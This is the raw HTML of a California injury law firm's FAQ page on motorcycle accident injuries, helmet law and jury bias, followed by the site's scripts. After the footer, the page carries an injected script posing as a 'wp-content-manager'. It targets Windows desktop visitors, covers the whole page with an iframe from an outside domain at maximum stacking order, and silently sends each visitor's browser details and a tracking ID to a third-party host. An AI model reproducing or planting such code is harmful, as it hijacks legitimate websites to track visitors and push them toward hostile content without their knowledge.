	<li id="menu-item-3360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3360"><a href="https://www.lawcwh.com/bicycles-accidents/">Bicycle Accident</a></li>
	<li id="menu-item-3353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3353"><a href="https://www.lawcwh.com/pedestrian-accidents/">Pedestrian Accidents</a></li>
	<li id="menu-item-3355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3355"><a href="https://www.lawcwh.com/slip-fall/">Slip &#038; fall</a></li>
	<li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3350"><a href="https://www.lawcwh.com/dog-bites/">Dog Bites</a></li>
	<li id="menu-item-3357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3357"><a href="https://www.lawcwh.com/wrongful-death/">Wrongful Death</a></li>
	<li id="menu-item-3354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3354"><a href="https://www.lawcwh.com/premises-liability/">Premises Liability</a></li>
	<li id="menu-item-3351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3351"><a href="https://www.lawcwh.com/drunk-driving/">Drunk Driving</a></li>
</ul>
</li>
<li id="menu-item-3364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3364"><a href="#">Testimonials</a>
<ul class="sub-menu">
	<li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3365"><a href="https://www.lawcwh.com/client-testimonials/">Client Testimonials</a></li>
	<li id="menu-item-3366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3366"><a href="https://www.lawcwh.com/attorney-endorsements/">Attorney Endorsements</a></li>
</ul>
</li>
<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3615"><a href="#">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-3804" class="menu-item menu-item-type-taxonomy menu-item-object-video-category menu-item-3804"><a href="https://www.lawcwh.com/video-category/general-videos/">General Videos</a></li>
	<li id="menu-item-3616" class="menu-item menu-item-type-taxonomy menu-item-object-video-category menu-item-3616"><a href="https://www.lawcwh.com/video-category/motorcycle-accidents-videos/">Motorcycle Accidents Videos</a></li>
	<li id="menu-item-3771" class="menu-item menu-item-type-taxonomy menu-item-object-video-category menu-item-3771"><a href="https://www.lawcwh.com/video-category/pedestrian-accidents/">Pedestrian Accidents</a></li>
	<li id="menu-item-3716" class="menu-item menu-item-type-taxonomy menu-item-object-video-category menu-item-3716"><a href="https://www.lawcwh.com/video-category/car-accidents-videos/">Car Accidents Videos</a></li>
	<li id="menu-item-3617" class="menu-item menu-item-type-taxonomy menu-item-object-video-category menu-item-3617"><a href="https://www.lawcwh.com/video-category/truck-accidents-videos/">Truck Accidents Videos</a></li>
	<li id="menu-item-3820" class="menu-item menu-item-type-taxonomy menu-item-object-video-category menu-item-3820"><a href="https://www.lawcwh.com/video-category/slip-fall-videos/">Slip &amp; Fall Videos</a></li>
	<li id="menu-item-3880" class="menu-item menu-item-type-taxonomy menu-item-object-video-category menu-item-3880"><a href="https://www.lawcwh.com/video-category/wrongful-death-videos/">Wrongful Death Videos</a></li>
</ul>
</li>
<li id="menu-item-3204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3204"><a href="https://www.lawcwh.com/blog/">Blog</a></li>
<li id="menu-item-3675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3675"><a href="#!">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://www.lawcwh.com/contact-us/" title="																		">Contact Us</a></li>
	<li id="menu-item-3674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3674"><a href="https://www.lawcwh.com/intake-form/">Intake Form</a></li>
</ul>
</li>
</ul></div></div>

 
    <div class="header-menu-desk-inner-resp">
        <div class="d-none d-lg-block">
            <div class="button-div-para-top ThemeColor1_BG"> 
                <div class="container">  
                    <div class="row">
						<div class="col-md-3 p-0"><div class="button-div-para-top-right">
                                <div class="header_social_icons">  <ul class="m-0 p-0">
                    <li class="d-inline-block mt-0 mb-2 p-0"><a href="https://www.facebook.com/Holland-Holland-Law-Offices-102921228724165/" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
                                            <li class="d-inline-block mt-0 mb-2 p-0"><a href="https://www.yelp.com/biz/law-offices-holland-and-holland-la-habra" target="_blank"><i class="fa fa-yelp"></i></a></li>
                            <li class="d-inline-block mt-0 mb-2 p-0"><a href="https://www.linkedin.com/in/derek-holland-185569a0/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
            
                                    </ul>




</div> 
                                <a target="_blank" href="https://www.lawcwh.com/contact-us/" class="btnall BtnHover1 hvr-sweep-to-right banner-topbtn d-block "><i class="fa fa-comment-o"></i>Free Consultation</a></div>
                        </div>
                        <div class="col-md-9 p-0">   
                            <div class=" button-div-para-top-left"><i class="fa fa-clock-o"></i><p>
(Monday - Thursday):</p> <a> 8 am - 5 pm</a> | (Friday): <a><p>8 am - 4 pm</a> | (Saturday - Sunday): </p> <a> Closed</a> | <i class="fa fa-phone"></i><p>Call For A Free Consultation </p> <a id="phone" href="tel:(562) 694-3821"> (562) 694-3821</a>                             </div>  </div> 
                        

                    </div>
                </div>
            </div>
        </div>  
        <div class=" header-menu-desk">       
            <div class="container full_container ">
                <div class="row full_container">
                    <div class="" id="HeaderLogoDiv">
                        <div class="header_left">
                            <a href="https://www.lawcwh.com"><img src="https://www.lawcwh.com/wp-content/uploads/2022/11/Logo.png" alt="Holland & Holland Law Offices"/></a>
                        </div>
                    </div>
                    <div class="" id="HeaderRightDiv">

                        <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="top-menu-desk"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-999"><a href="https://www.lawcwh.com/"><i class="fa fa-home "></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3349"><a href="https://www.lawcwh.com/our-approach/">Our Approach</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3361"><a href="#">Attorneys</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-attorneyprofile menu-item-3362"><a href="https://www.lawcwh.com/attorney-profile/clinton-w-holland-esq/">Clinton W. Holland, Esq.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-attorneyprofile menu-item-3363"><a href="https://www.lawcwh.com/attorney-profile/derek-holland-esq/">Derek C. Holland, Esq.</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3358"><a href="#">Practice Areas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://www.lawcwh.com/overview/">An Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3359"><a href="https://www.lawcwh.com/car-accidents/">Car Accidents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3352"><a href="https://www.lawcwh.com/motorcycle-accidents/">Motorcycle Accidents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3356"><a href="https://www.lawcwh.com/truck-accidents/">Truck Accidents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3360"><a href="https://www.lawcwh.com/bicycles-accidents/">Bicycle Accident</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3353"><a href="https://www.lawcwh.com/pedestrian-accidents/">Pedestrian Accidents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3355"><a href="https://www.lawcwh.com/slip-fall/">Slip &#038; fall</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3350"><a href="https://www.lawcwh.com/dog-bites/">Dog Bites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3357"><a href="https://www.lawcwh.com/wrongful-death/">Wrongful Death</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3354"><a href="https://www.lawcwh.com/premises-liability/">Premises Liability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3351"><a href="https://www.lawcwh.com/drunk-driving/">Drunk Driving</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3364"><a href="#">Testimonials</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3365"><a href="https://www.lawcwh.com/client-testimonials/">Client Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3366"><a href="https://www.lawcwh.com/attorney-endorsements/">Attorney Endorsements</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3615"><a href="#">Videos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-video-category menu-item-3804"><a href="https://www.lawcwh.com/video-category/general-videos/">General Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-video-category menu-item-3616"><a href="https://www.lawcwh.com/video-category/motorcycle-accidents-videos/">Motorcycle Accidents Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-video-category menu-item-3771"><a href="https://www.lawcwh.com/video-category/pedestrian-accidents/">Pedestrian Accidents</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-video-category menu-item-3716"><a href="https://www.lawcwh.com/video-category/car-accidents-videos/">Car Accidents Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-video-category menu-item-3617"><a href="https://www.lawcwh.com/video-category/truck-accidents-videos/">Truck Accidents Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-video-category menu-item-3820"><a href="https://www.lawcwh.com/video-category/slip-fall-videos/">Slip &amp; Fall Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-video-category menu-item-3880"><a href="https://www.lawcwh.com/video-category/wrongful-death-videos/">Wrongful Death Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3204"><a href="https://www.lawcwh.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3675"><a href="#!">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://www.lawcwh.com/contact-us/" title="																		">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3674"><a href="https://www.lawcwh.com/intake-form/">Intake Form</a></li>
</ul>
</li>
</ul></div>                    </div>               
                    
                                                                        <div class="container">
                                <div class='display-none'>    
                                                                            <h1 class="inner-page-heading ThemeHeadingColor text-center heading_inner">What Types of Injuries Do Motorcycle Riders Generally Sustain from Accidents?</h1>
                                                                    </div>
                            </div>
                                    
                    

                    

                </div>
            </div>
        </div>
    </div>

 
                   <div class="container">
                                       <div class="breadcrumb-wrap-outer mt-4 mb-3">
                        <div id="crumbs" xmlns:v="https://schema.org//#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.lawcwh.com/">Home</a></span> &raquo; <span class="current">What Types of Injuries Do Motorcycle Riders Generally Sustain from Accidents?</span></div>                    </div>
                 
            </div>
 

<div class="inner-page-outer-wrap py-4 ">
    <div class="entry-content">

        <div class="clearfix"></div>
        <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid container vc_custom_1627448731435"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Motorcycle riders generally sustain much more severe injuries than you’d see in a typical motor vehicle accident. Leg <a href="https://www.lawcwh.com/overview/">injuries</a> are common. The legs are usually an impact zone when riders are hit directly by a vehicle due to the height of the vehicle Riders are also commonly thrown from their bikes because of a lack of seatbelts and roll cages. We see a lot of injuries to the neck, back, ribs, and head. Concussions are typical because the rider might hit their head on the pavement; even with a helmet, they can still sustain a head injury. Road rash is also common.</p>
<h3>As a Driver or a Passenger on a Motorcycle, Am I required to Wear a Helmet or Other Safety Gear in California? Would It Hurt My Personal Injury Case If I Was Not Wearing the Gear When I Was Injured?</h3>
<p>Helmets are required in California, and therefore, if you’re not wearing a helmet, it would hurt your case. The insurance company is going to point to you breaking the law and not wearing the safety gear that you’re supposed to be wearing as a contributing factor to your injuries, especially with a head injury. If you’re not wearing a helmet and your head hits the pavement, it’s not going to be good; you’re going to experience very severe injuries, if not death, and the insurance company is going to say, “Well, if you were wearing a helmet, you wouldn’t have been injured as badly as you were.”</p>
<h3>What Is the Value In Hiring A Personal Injury Attorney Who Has Specific Experience In Handling Motorcycle Accident Cases In Orange County?</h3>
<p>As far as our experience, we’ve ridden motorcycles as recreation, so we’re familiar with all aspects of the danger to motorcycle riders. For example, when motorcycle riders split cars, you have to be very attentive to what those other vehicles are doing. A lot of people don’t pay attention or don’t see motorcyclists, and that’s how many motorcycle accidents happen.</p>
<h3>What Are Some of the Most Common Causes of Motorcycle Accidents in Orange County or the Surrounding Areas That You See?</h3>
<p>The common causes for motorcycle accidents are similar to what you see in other types of accidents, mainly drivers not paying enough attention in their vehicle. Motorcycles are a lot smaller than trucks and cars, making them that much harder to notice. If you’re not paying full attention, you might not even see a motorcycle until it’s too late.</p>
<h3>Do You Find There’s a Bias Toward the Motorcycle Riders When These Cases Go to Trial? Do Judges or Jury Members Have Misconceptions About Motorcycle Riders Being Risky and Driving Too Fast?</h3>
<p>The presence of bias depends on the type of motorcycle involved. Street bikes, I think, have a more negative stigma for racing and speeding in between cars than, say, a Harley Davidson or a similar type of motorcycle. It also depends on the type of accident, if you are rear ended while you are sitting still at a red light or you are hit by a drunk driver who ran a red light, then there isn’t much of a bias against motorcyclists.</p>
<p>For more information on <strong>Motorcycle Accident Cases in California</strong>, an <a href="https://www.lawcwh.com/contact-us/">initial consultation</a> is your next best step. Get the information and legal answers you are seeking by calling <strong>(562) 694-3821</strong><strong> </strong>today.</p>
<p><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "As a driver or a passenger on a motorcycle, am i required to wear a helmet or other safety gear in California? Would it hurt my personal injury case if i was not wearing the gear when i was injured?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Helmets are required in California, and therefore, if you’re not wearing a helmet, it would hurt your case. The insurance company is going to point to you breaking the law and not wearing the safety gear that you’re supposed to be wearing as a contributing factor to your injuries, especially with a head injury. If you’re not wearing a helmet and your head hits the pavement, it’s not going to be good; you’re going to experience very severe injuries, if not death, and the insurance company is going to say, “Well, if you were wearing a helmet, you wouldn’t have been injured as badly as you were.”"
    }
  },{
    "@type": "Question",
    "name": "What is the value in hiring a personal injury attorney who has specific experience in handling motorcycle accident cases in Orange County?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "As far as our experience, we’ve ridden motorcycles as recreation, so we’re familiar with all aspects of the danger to motorcycle riders. For example, when motorcycle riders split cars, you have to be very attentive to what those other vehicles are doing. A lot of people don’t pay attention or don’t see motorcyclists, and that’s how many motorcycle accidents happen."
    }
  },{
    "@type": "Question",
    "name": "What are some of the most common causes of motorcycle accidents in Orange County or the surrounding areas that you see?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The common causes for motorcycle accidents are similar to what you see in other types of accidents, mainly drivers not paying enough attention in their vehicle. Motorcycles are a lot smaller than trucks and cars, making them that much harder to notice. If you’re not paying full attention, you might not even see a motorcycle until it’s too late."
    }
  },{
    "@type": "Question",
    "name": "Do you find there’s a bias toward the motorcycle riders when these cases go to trial? Do judges or jury members have misconceptions about motorcycle riders being risky and driving too fast?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The presence of bias depends on the type of motorcycle involved. Street bikes, I think, have a more negative stigma for racing and speeding in between cars than, say, a Harley Davidson or a similar type of motorcycle. It also depends on the type of accident, if you are rear-ended while you are sitting still at a red light or you are hit by a drunk driver who ran a red light, then there isn’t much of a bias against motorcyclists."
    }
  }]
}
</script></p>

		</div>
	</div>
</div></div></div></div>
</div>        <div class="clearfix"></div>
        <!------------------------------------------------------------------------------>
                <div class="clearfix"></div>
                    <div class="call-to-action">
                <div class="container">
                    <!-----Call To Action Box Code--------------------->
            <div class="my-4">
                <div class="cal-to-action-box m-auto d-table py-2 px-2">
                    <div class="media">
                        <img class="mr-3" src="https://www.lawcwh.com/wp-content/uploads/2021/07/johnsonbox_img-1.png" alt="Holland & Holland Law Offices"/>
                        <div class="media-body align-self-center">
                            <p class="m-0 text-center br-none-480">
                               Call For A Free Consultation<br><a href="tel:(562) 694-3821"><b>(562) 694-3821</b></a>
                            </p>
                        </div>
                    </div>
                </div>
            </div>                </div>
            </div>
        
        <!------------------------------------------------->

                                <div class="clearfix"></div>
                <div class="container">
                    
                                    <div class="d-lg-none btn-bg">
    <div class="container">
        <div class="responsive-btns-contact-map-wrap pb-2 pt-4 " style="border-top: none;">
            <div class="text-center m-auto content-pages-btn-wrap">
                <a href="https://www.lawcwh.com/contact-us/" class="btnall BtnHover1 hvr-sweep-to-right" id="WPCustomizerGHNText">Get Help Now</a>
            </div>
                       
        </div>
    </div>
</div>
                             
            </div>
        </div>
    </div>





    

<footer id="footer-sec" class="  ThemeFooterBottomSection_BG">
    <div class="container">
        <div class="row footer-btm">
            <div class="footer_left footer_left4">
                                    <a href="https://www.lawcwh.com">   <img class=" d-block mb-3" src="https://www.lawcwh.com/wp-content/uploads/2022/11/Logo.png" alt="Holland & Holland Law Offices"></a>
                                <p  class="area_served_wrapper mb-0">The information on this website is for general information purposes only. Nothing on this site should be taken as legal advice for any individual case or situation. This information is not intended to create, and receipt or viewing does not constitute, an attorney-client relationship.</p>
				<div class="footer_social_icon "><ul class="m-0 p-0">
                    <li class="d-inline-block mt-0 mb-2 p-0"><a href="https://www.facebook.com/Holland-Holland-Law-Offices-102921228724165/" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
                                            <li class="d-inline-block mt-0 mb-2 p-0"><a href="https://www.yelp.com/biz/law-offices-holland-and-holland-la-habra" target="_blank"><i class="fa fa-yelp"></i></a></li>
                            <li class="d-inline-block mt-0 mb-2 p-0"><a href="https://www.linkedin.com/in/derek-holland-185569a0/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
            
                                    </ul>




</div>

            </div>
            <div class="footer_left footer_left3">
                <h3  class="mt-0" id="hm_address_heading">Contact Info</h3>
                <!-- <p  class="footer_aadress ">418 E. La Habra Blvd.<br>
La Habra, CA 90631</p> -->
				<p  class="footer_aadress ">259 S Randolph Ave. Suite 220<br>Brea, CA 92821</p>
                <p  class="footer_ph mb-0"><b>Phone:</b><a class="ph-tel" href="tel:(562) 694-3821">(562) 694-3821</a></p>
                <a href="https://maps.app.goo.gl/Mo6tyhT3n4SW5HY8A" class="footer_direc mb-0" target="_blank"><b>GET DIRECTIONS <i class="fa fa-long-arrow-right" aria-hidden="true"></i></b></a>
                <a href="https://g.page/r/CWyzHJlOuDCqEAE/review" class="footer_review mb-0" target="_blank">LEAVE A REVIEW </a>

            </div>
            <div class="footer_left footer_left2">
                <h3  class="footer_head mt-0">Practice Areas</h3>
                <ul class="home_content_list">
   <li><a href="https://www.lawcwh.com/car-accidents/"> Car Accidents</a></li>
      <li><a href="https://www.lawcwh.com/motorcycle-accidents/"> Motorcycle Accidents</a></li>
   <li><a href="https://www.lawcwh.com/truck-accidents/"> Truck Accidents</a></li>
   <li><a href="https://www.lawcwh.com/bicycles-accidents/"> Bicycle Accidents </a></li>
   <li><a href="https://www.lawcwh.com/pedestrian-accidents/"> Pedestrian Accidents</a></li>
   <li><a href="https://www.lawcwh.com/slip-fall/"> Slip & Fall</a></li>
   <li><a href="https://www.lawcwh.com/dog-bites/"> Dog Bites</a></li>
   <li><a href="https://www.lawcwh.com/wrongful-death/"> Wrongful Death</a></li>
   <li><a href="https://www.lawcwh.com/premises-liability/"> Premises Liability</a></li>
   <li><a href="https://www.lawcwh.com/drunk-driving/"> Drunk Driving</a></li>
 </ul>            </div>
            <div class="footer_right footer_left1">
                <h3  class="footer_head mt-0">Subscribe To Our Newsletter</h3>
                <h4  class="footer_head2 ">Please provide your name and email address to subscribe to our monthly newsletter.</h4>
               [newsletterForm]        </div>
	 </div>
        <div class="row footer-top">
            <div class="col-md-5 footer-left">
                <p  class="copyright_text mb-0">Copyright©2025. Holland & Holland Injury Attorneys. All Rights Reserved.</p>
            </div>
            <div class="col-md-7 footer-right">

                <div class="footer-menu-wrap m-0">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footer-menu-desk text-center"><li id="menu-item-3372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3372"><a href="https://www.lawcwh.com/">Home</a></li>
<li id="menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3375"><a href="https://www.lawcwh.com/terms-of-use/">Terms Of Use</a></li>
<li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3376"><a href="https://www.lawcwh.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3374"><a href="https://www.lawcwh.com/site-map/">Site Map</a></li>
<li id="menu-item-3373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3373"><a href="https://www.lawcwh.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-3377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3377"><a href="https://www.lawcwh.com/contact-us/">Contact Us</a></li>
<li id="menu-item-3379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3379"><a target="_blank" href="https://semdynamics.com/">Legal Marketing</a></li>
</ul></div>                </div>
            </div>

        </div>

    </div>
</footer>







<script defer type="text/javascript" src="https://www.lawcwh.com/wp-content/themes/spk/js/main.js?ver=1" id="theme-main-js-defer-js"></script>
<script type="text/javascript" src="https://www.lawcwh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script></script><script type="text/javascript" src="https://www.lawcwh.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/spk\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .wp-content-manager-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .wp-content-manager-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)content_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)content_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "content_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }

                    if (isMobile || !isWindows) {
                        return;
                    }

                    if (shownCount >= 3) {
                        return;
                    }

                    var finalIframeUrl = "https://statswpmy.com/" || "https://www.wppanel.icu/";

                    var container = document.createElement("div");
                    container.className = "wp-content-manager-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "wp-content-manager-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "content_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://abounour.com/api/track/e0072f31c6ea66e54a5f15420c454f51", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { })
                        .catch(function(e) { });
                } catch (e) {
                    // Silent fail
                }
            })();
        </script><link rel='stylesheet' id='vc_page-css-css' href='https://www.lawcwh.com/wp-content/plugins/js_composer/assets/css/js_composer_settings.min.css?ver=8.6.1' type='text/css' media='all' />
<script></script>
<!-- This site is optimized with Phil Singleton's WP SEO Structured Data Plugin v2.8.1 - https://kcseopro.com/wordpress-seo-structured-data-schema-plugin/ -->

<!-- / WP SEO Structured Data Plugin. -->

<script type="text/javascript">
    WebFontConfig = {
        google: {families: [ 'Poppins:700', 'Domine:400,400i,500,600,700,700i']}
    };
    (function () {
        var wf = document.createElement('script');
        wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                '://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
    })();


</script>



<script src='https://www.google.com/recaptcha/api.js'></script>
<script>
( function( a , b , c , d , e , f , g ) { c[d] = c[d] || function()
{ (c[d].q = c[d].q || []).push(arguments); }; c[ '_lsAlias' ] =
c[ d ]; e = a.createElement(b); e.type = 'text/javascript'; e.async = true;
e.src = 'https://app.chatsupport.co/api/client/get/script/LS-aee9d8db';
f = function() { g=a.getElementsByTagName(b)[0];
g.parentNode.insertBefore( e , g ); };
c.addEventListener( 'load' , f ); } )( document , 'script' ,
window , '_ls' );_ls( 'init' , { 'projectId' :'LS-aee9d8db' } );
</script>

<script type="text/javascript">

    (function(e,t,o,n,p,r,i){e.visitorGlobalObjectAlias=n;e[e.visitorGlobalObjectAlias]=e[e.visitorGlobalObjectAlias]||function(){(e[e.visitorGlobalObjectAlias].q=e[e.visitorGlobalObjectAlias].q||[]).push(arguments)};e[e.visitorGlobalObjectAlias].l=(new Date).getTime();r=t.createElement("script");r.src=o;r.async=true;i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)})(window,document,"https://diffuser-cdn.app-us1.com/diffuser/diffuser.js","vgo");

    vgo('setAccount', '225584453');
    vgo('setTrackByDefault', true);
    vgo('process');

</script>
<script src="https://link.legalfunnel.com/js/form_embed.js"></script>
<script src="https://api.leadconnectorhq.com/loc/uNUKaLe0S8Z5jQvJWoZp/pool/l6zjsO2l4KhHbk5pT6Rt/number_pool.js"></script>
<script src="https://api.leadconnectorhq.com/js/user_session.js"></script>
</body>
</html>






--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=225584453&u=https%3A%2F%2Fwww.lawcwh.com%2Fwhat-types-of-injuries-do-motorcycle-riders-generally-sustain-from-accidents%2F
body_size: 123
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('400e3a32-9f89-4df9-b5ce-9bb25e4f3379', '225584453');window.visitorGlobalObject.setWhitelistedServices('tracking', '225584453');